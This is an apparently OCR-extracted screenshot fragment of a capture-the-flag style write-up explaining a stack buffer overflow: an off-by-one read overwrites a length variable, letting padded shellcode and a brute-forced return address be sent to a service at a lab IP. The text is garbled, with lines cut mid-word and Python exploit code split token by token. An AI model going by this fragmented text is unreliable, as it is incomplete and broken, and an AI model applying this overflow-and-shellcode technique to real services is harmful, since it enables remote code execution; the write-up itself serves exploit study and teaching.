
reads 101 byte into 100-bytes buffer. Oops, overflow
byte of the variable
n_to_read
, which stores numbe
easily make it 255. Then we can reach return addres
So, exploit is:
send 100-bytes name + 0xff
answer stupid questions
send shellcode, padded to 104 bytes, and a sup
Then we just bruteforce address of the shellcode on 
def
 sock
(
)
:
    f 
=
 socket
.
socket
(
socket
.
AF_INET
,
 soc
    f
.
connect
(
(
"192.168.56.3"
,
3555
)
)
return
 f

SC 
=
open
(
"payload"
)
.
read
(
)
padlen 
=
104
-
len
(
SC
)
addr 
=
0xbfbffff0